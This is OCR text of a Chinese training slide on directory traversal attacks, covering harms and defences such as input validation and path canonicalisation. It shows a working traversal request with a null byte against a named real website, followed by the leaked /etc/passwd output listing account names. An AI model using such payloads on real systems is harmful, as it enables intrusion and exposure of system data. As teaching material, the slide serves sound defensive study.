 目录遍历攻击-危害及防御措施
■ 目录遍历攻击的危害
· 攻击者可以访问受限目录和文件
· 攻击者可以篡改系统的任意文件
· 攻击可可以恶意删除系统中的文件
通过目录遍历
查看
/etc/passwd
文件
jf.vipshop.com/jfhoutaiadmin/index.php?a=login&m=../../../../../../../../../etc/passwd%00
首页 - Sina App En... WooYun.org | 自... WooYun(白帽子技... T00LS - 提升网络安... Cnup Security Team Linode - Xen VPS ...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spoo
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/no
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbi
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/n
SSH:/var/empty/sshd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sb
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-
user:/home/sabayon:/sbin/nologin nginx:x:501:501::/home/nginx:/sbin/nologin railon:x:502:502::/home/railon:/bin/bash larf:x:503:50
jack:x:504:504::/home/jack:/bin/bash anson:x:505:505::/home/anson:/bin/bash ant:x:506:506::/home/ant:/bin/bash mysql:x:507:507::/h
www.wooyun.org
■ 目录遍历攻击的防御策略
· 使用不可信数据构造文件路径时，必须对不可信数据进行严格校验、过滤
· 使用不可信数据构造的文件路径，使用前必须对进行安全检查，且安全检查前，必须对文件路径进行标准化
处理。标准化处理的函数必须使用getCanonicalPath()，禁止使用getAbsolutePath()